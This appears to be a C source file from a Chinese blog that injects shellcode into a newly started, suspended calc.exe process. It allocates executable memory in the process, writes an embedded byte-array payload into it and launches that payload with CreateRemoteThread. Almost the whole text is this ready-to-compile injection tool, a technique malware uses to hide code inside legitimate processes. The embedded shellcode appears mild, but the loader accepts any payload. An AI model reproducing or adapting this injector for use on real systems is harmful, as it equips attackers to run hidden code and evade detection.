#include "stdafx.h"
#include <windows.h>
#include <stdio.h>
char shellcode[] = "\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42"
"\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03"
"\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b"
"\x34\xaf\x01\xc6\x45\x81\x3e\x46\x61\x74\x61\x75\xf2\x81\x7e"
"\x08\x45\x78\x69\x74\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c"
"\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x68\x79\x74"
"\x65\x01\x68\x6b\x65\x6e\x42\x68\x20\x42\x72\x6f\x89\xe1\xfe"
"\x49\x0b\x31\xc0\x51\x50\xff\xd7";

BOOL injection()
{
wchar_t Cappname[MAX_PATH] = {0};
STARTUPINFO si;
PROCESS_INFORMATION pi;
LPVOID lpMalwareBaseAddr;
LPVOID lpnewVictimBaseAddr;
HANDLE hThread;
DWORD dwExitCode;
BOOL bRet = FALSE;
lpMalwareBaseAddr = shellcode;
//获取计算器的地址,接下来将启动一个计算器
GetSystemDirectory(Cappname,MAX_PATH);
_tcscat(Cappname,L"\\calc.exe");
printf("Injection program Name:%S\r\n",Cappname);
ZeroMemory(&si,sizeof(si));
si.cb = sizeof(si);
ZeroMemory(&pi,sizeof(pi));
//创建计算器
if (CreateProcess(Cappname,NULL,NULL,NULL,
FALSE,CREATE_SUSPENDED
,NULL,NULL,&si,&pi) == 0)
{
return bRet;
}
//开辟内存空间大小
lpnewVictimBaseAddr = VirtualAllocEx(pi.hProcess
,NULL,sizeof(shellcode)+1,MEM_COMMIT|MEM_RESERVE,
PAGE_EXECUTE_READWRITE);
if (lpnewVictimBaseAddr == NULL)
{
return bRet;
}
//将SHELLCODE写入
WriteProcessMemory(pi.hProcess,lpnewVictimBaseAddr,
(LPVOID)lpMalwareBaseAddr,sizeof(shellcode)+1,NULL);
//创建线程
hThread = CreateRemoteThread(pi.hProcess,0,0,
(LPTHREAD_START_ROUTINE)lpnewVictimBaseAddr,NULL,0,NULL);
//等待结束进程
WaitForSingleObject(pi.hThread,INFINITE);
GetExitCodeProcess(pi.hProcess,&dwExitCode);
TerminateProcess(pi.hProcess,0);
return bRet;
}
void help(char* proc)
{
printf("%s:[-] start a process and injection shellcode to memory\r\n",proc);
}
int main(int argc,char* argv[])
{
help(argv[0]);
injection();
}
![]()


 浙公网安备 33010602011771号
浙公网安备 33010602011771号